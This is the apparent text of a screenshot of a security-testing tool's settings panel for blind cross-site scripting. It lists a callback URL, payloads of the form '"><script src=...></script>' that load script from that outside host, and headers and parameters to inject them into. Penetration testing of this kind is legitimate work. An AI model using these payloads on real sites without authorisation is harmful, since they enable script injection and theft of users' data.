 Press to start:
Run proxy
Your URL (my.burpcollaborator.net):
https://yourcallback.com
Parallel Request
Payload Active
"><script src={URL}></script> 1
"><script src=https://yourcallback.com... 1
Header Active
User-agent 1
Referer 1
Origin 1
X-Forwarded-For 1
CustomHeader 1
Parameter Active
param1 1
test 1
anotherone 1
Delete Upload Add
Delete Overwrite Add
Delete Overwrite Add